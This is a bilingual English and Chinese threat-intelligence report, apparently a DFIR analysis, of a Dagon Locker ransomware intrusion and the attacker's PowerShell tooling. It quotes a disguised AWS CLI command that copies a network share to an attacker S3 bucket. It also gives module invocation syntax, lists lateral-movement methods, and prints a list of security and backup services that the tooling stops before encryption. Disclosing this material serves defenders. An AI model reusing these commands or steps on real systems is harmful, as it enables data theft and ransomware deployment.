
"C:\programdata\microsoft\windows\wer\bin\AWSCLIV2\WaAppAgent.exe" s3 cp \\[REDACTED]\C$\DeployDebug s3://[REDACTED]/[REDACTED]/C_DeployDebug --region us-east-1 --recursive endpoint-url https://[REDACTED].s3-accelerate.amazonaws.com --exclude *.mp4 --exclude *.jpg --exclude *.iso --exclude *.lnk --exclude *.url --exclude *.dll --exclude *.exe --exclude *.chm --exclude * exclude *.mp3 --exclude *.cab --exclude *.msi --exclude *.wav --exclude *.msi --exclude *.log --exclude *.jpg --exclude *.msu --exclude *.m4a --exclude *.jar --exclude *.wma
It also has the capability to check how much data has been exfiltrated, and report back.
它还能够检查泄露了多少数据并报告。
Perform Various Host Discovery
执行各种主机发现

The systeminfo module has the ability to execute many different discovery tasks.
systeminfo 模块能够执行许多不同的发现任务。
They executed them usually like this.
他们通常这样处决他们。
invokemodule -module systeminfo -methods <METHOD> -handlesystems all
The handlesystems option is documented in the “Locker” section.
该 handlesystems 选项记录在“储物柜”部分。
List of Methods: 方法列表:
os — Uses Get-WmiObject Win32_OperatingSystem to discovery the operating system  arch — Uses
arch — Uses Get-WmiObject win32_computersystem or Get-CimInstance -ClassName Win32_ComputerSystem to check if the system is x86, or x64  execmethod — This module is described in the “Lateral Movement Functionality” section tasks Uses either
execmethod — This module is described in the “Lateral Movement Functionality” section tasks Uses either Get-CimInstance, Get-WmiObject or Get-Process to collect a list of running processes on the endpoint  cpu — Uses
cpu — Uses Get-WmiObject win32_processor to get the CPU Load of the client  mem — Uses
mem — Uses Get-WmiObject CIM_PhysicalMemory to get information about memory usage  publicip — Documented in the “AWS Collector Enumeration” section internetspeed Documented in the “AWS Collector Enumeration” section shares Uses
publicip — Documented in the “AWS Collector Enumeration” section internetspeed Documented in the “AWS Collector Enumeration” section shares Uses get-WmiObject -class Win32_Share to get a list of available shares on the client  services — Uses

services — Uses Get-Service to get a list of services running on the endpoint  uptime — Uses either
uptime — Uses either Get-WmiObject Win32_OperatingSystem or Get-CimInstance -ClassName Win32_OperatingSystem to get the uptime of the client
os — 用于 Get-WmiObject Win32_OperatingSystem 发现操作系统架构 — 使用 Get-WmiObject win32_computersystem 或 Get-CimInstance -ClassName Win32_ComputerSystem 检查系统是 x86 还是 x64 execmethod — 此模块在“横向移动功能”一节中描述 tasks 使用 Get-CimInstance , Get-WmiObject 或 Get-Process 收集端点上正在运行的进程的列表 cpu — 用于 Get-WmiObject win32_processor 获取客户端内存的 CPU 负载 — 用途 Get-WmiObject CIM_PhysicalMemory 获取有关内存使用情况的信息 publicip — 记录在“AWS Collector Enumeration”部分 internetspeed 中 记录在“AWS Collector Enumeration”部分 共享 get-WmiObject -class Win32_Share 用于获取客户端服务上的可用共享列表 — 用于 Get-Service 获取终端节点上运行的服务列表 正常运行时间 — 使用或 Get-WmiObject Win32_OperatingSystem Get-CimInstance -ClassName Win32_OperatingSystem 获取客户端的正常运行时间
netconnections Uses netstat and tasklist to create a list of network connections, and the associated pid and process name  resolve — Uses [System.Net.Dns]::GetHostAddresses to get the IP address of the hostname
resolve — Uses [System.Net.Dns]::GetHostAddresses to get the IP address of the hostname  sw — Uses
sw — Uses Get-WmiObject -Class Win32_Product or Get-CimInstance -ClassName Win32_Product to get a list of installed applications in the system  drives — Uses
drives — Uses Get-WmiObject or Get-CimInstance with the win32_logicaldisk class to get a list of all drives associated with the client
netconnections 使用 netstat and tasklist 创建网络连接列表,以及关联的 pid 和进程名称解析 — 使用 [System.Net.Dns]::GetHostAddresses 获取主机名 sw 的 IP 地址 — 使用 Get-WmiObject -Class Win32_Product 或 Get-CimInstance -ClassName Win32_Product 获取系统驱动器中已安装应用程序的列表 — 使用 Get-WmiObject 或 Get-CimInstance 与 win32_logicaldisk 类一起获取与客户端关联的所有驱动器的列表
All of the collected information will also be cached and stored on the system running the AWScollector script
所有收集的信息也将缓存并存储在运行 AWScollector 脚本的系统上
Lateral Movement Functionality
横向移动功能

The script supports executing commands on other hosts using various methods, with the RemoteExec function.
该脚本支持使用 RemoteExec 函数使用各种方法在其他主机上执行命令。
Schedule task Using Invoke-CommandAs  Powershell Using Invoke-Command
Powershell Using Invoke-Command  WMI Using Invoke-WMIExec, a slightly modified version of WmiExec
WMI Using Invoke-WMIExec, a slightly modified version of WmiExec  DCOM Using Invoke-DCOM
DCOM Using Invoke-DCOM  WinRM Using Invoke-Command
WinRM Using Invoke-Command  PsExec Using Invoke-PsExec
PsExec Using Invoke-PsExec  SMB Using Invoke-SMBExec
SMB Using Invoke-SMBExec
计划任务 使用 Invoke-CommandAs Powershell 使用 Invoke-Command WMI 使用 Invoke-WMIExec,WmiExec DCOM 的略微修改版本 使用 Invoke-DCOM WinRM 使用 Invoke-Command PsExec 使用 Invoke-PsExec SMB 使用 Invoke-SMBExec 
The script will automatically find the most suitable execution method by just testing them, and choosing whichever works first
该脚本将自动找到最合适的执行方法,只需测试它们,然后选择最先起作用的方法
Locker Module 储物柜模块

Example usage seen during the intrusion
入侵期间看到的示例用法
invokemodule -module locker -locker <REDACTED>.dll -lockerpath programdata\microsoft -lockertype dll -lockername sysfunc -lockerdeployonly $true -lockerentrypoint run -handlesystems custom
The locker module is about 800 lines of PowerShell and handles the entire ransomware process.
储物柜模块大约有 800 行 PowerShell,可处理整个勒索软件过程。
This is only a high level overview of the general locker module function. There are a lot of checks, error handling and options programmed into the tool. It shows signs to be quite well developed and extensively tested.
这只是对常规储物柜模块功能的高级概述。该工具中编程了大量检查、错误处理和选项。它显示出相当发达和广泛测试的迹象。
Targeting can be done multiple ways by using the handlesystems option.
使用该 handlesystems 选项可以通过多种方式进行定位。
- Specifying a single host by hostname
按主机名指定单个主机 - Reads
C:\programdata\microsoft\windows\wer\data\_hostlist.<handlesystems>读C:\programdata\microsoft\windows\wer\data\_hostlist.<handlesystems>- Created automatically using the
FindHostsfunction that uses sharphound’scomputer.jsonto create
使用使用 sharphoundcomputer.json创建的FindHosts函数自动创建_hostlist.all– Contains all hosts found
_hostlist.all– 包含找到的所有主机_hostlist.srv– Hosts that either has a dn, OS Name or description that contains “server”
_hostlist.srv– 具有包含“服务器”的 dn、操作系统名称或描述的主机_hostlist.ws– Contains hosts not matching server criteria
_hostlist.ws– 包含与服务器条件不匹配的主机
- Also supports having a custom list named
_hostlist.custom
还支持将自定义列表命名为_hostlist.custom
- Created automatically using the
The high level execution flow is as follows
高级执行流程如下
-
- Checks if system is online, or if offline
检查系统是联机还是脱机- Checks if
\\<HOST>\C$\is reachable
检查是否\\<HOST>\C$\可访问 - Checks if system is locked by either
检查系统是否被以下任一因素锁定- Existence of a cache dir
C:\programdata\microsoft\windows\wer\<HOST>.locked
是否存在缓存目录C:\programdata\microsoft\windows\wer\<HOST>.locked - Tests if
\\<HOST>\C$\<FILE>exists which would be created by using the “marker” option in thelockerparamsswitch
测试是否\\<HOST>\C$\<FILE>存在,这将通过使用lockerparams开关中的“标记”选项创建
- Existence of a cache dir
- Checks if
- Create a batch file named
$locker_name.cmdto do some pre-ransom tasks like:
创建一个批处理文件,用于$locker_name.cmd执行一些赎金前任务,例如:Stops known services on the host
停止主机上的已知服务 - Generates a list of services to stop based on a built-in list and checking each system using
Get-Service
根据内置列表生成要停止的服务列表,并使用Get-Service - Services of interest: 感兴趣的服务:
- Checks if system is online, or if offline
eventlog wecsvc SntpService Sophos Agent Sophos Endpoint Defense Service Sophos Message Router Sophos System Protection Service ArcticWolfAgentMgr endpoint cybereason cylance DefWatch ccEvtMgr ccSetMgr SavRoam RTVscan YooBackup YooIT zhudongfangyu sophos stc_raw_agent VSNAPVSS VeeamTransportSvc VeeamDeploymentService VeeamNFSSvc veeam PDVFSService BackupExecVSSProvider BackupExecAgentAccelerator BackupExecAgentBrowser BackupExecDiveciMediaService BackupExecJobEngine BackupExecManagementService BackupExecRPCService AcrSch2Svc AcronisAgent CASAD2DWebSvc CAARCUpdateSvc SBPIMSvc OssecSvc
Deletes shadow copies Sets system to boot into recovery mode on next restart  Multiple methods to distribute and execute the ransomware If
Multiple methods to distribute and execute the ransomware If dll, use rundll32.exe If exe, use regsvr32.exe Using different switches depending if there is additional options, or not.
删除卷影副本 将系统设置为在下次重新启动时启动到恢复模式 分发和执行勒索软件的多种方法 如果 dll , 使用 rundll32.exe 如果 exe , 使用 regsvr32.exe 使用不同的开关,具体取决于是否有其他选项。
The module also supports testing using the -dryrun switch by not deploying the ransomware binary.
该模块还支持通过不部署勒索软件二进制文件来使用 -dryrun 交换机进行测试。

The threat actor also referenced multiple examples of running different ransomware variants, possibly indicating overlap between groups, reuse of tooling, or perhaps an affiliate that has used all of the referenced ransomware families.
威胁行为者还引用了运行不同勒索软件变体的多个示例,可能表明组之间存在重叠、工具的重用,或者可能是使用了所有引用的勒索软件系列的附属公司。
-
-
- Egregor 埃格雷戈尔
- REvil
- Xing 兴
- Quantum 量子
- justright 恰到好处
- Mount Locker 安装储物柜
- Pieper 派珀
- uhmc/ummc
- ottawa 渥太华
- Conti 孔蒂
-
Pivoting on indicators 在指标上旋转
In the script there is a function to send messages to their Telegram Bot. This function is used multiple times throughout the script to send updates during execution.
在脚本中,有一个函数可以向他们的 Telegram Bot 发送消息。此函数在整个脚本中多次使用,以在执行期间发送更新。
The domain resolves to 51.89.133[.]3 which has also been seen used as a Cobalt Strike C2 and to serve beacons during other phases of the intrusion.
域解析为 51.89.133[.]3 也被视为用作 Cobalt Strike C2,并在入侵的其他阶段为信标服务。

Checking the certificate associated with the IP reveals an interesting association.
检查与 IP 关联的证书会发现一个有趣的关联。
108.62.123[.]147 is also identified in the Command and Control section related to Cobalt Strike.
108.62.123[.]147 在与 Cobalt Strike 相关的指挥和控制部分也被确定。
Impact 冲击

29 days after initial access, the threat actor started to deploy the Dagon Locker ransomware in the environment.
首次访问 29 天后,威胁参与者开始在环境中部署 Dagon Locker 勒索软件。
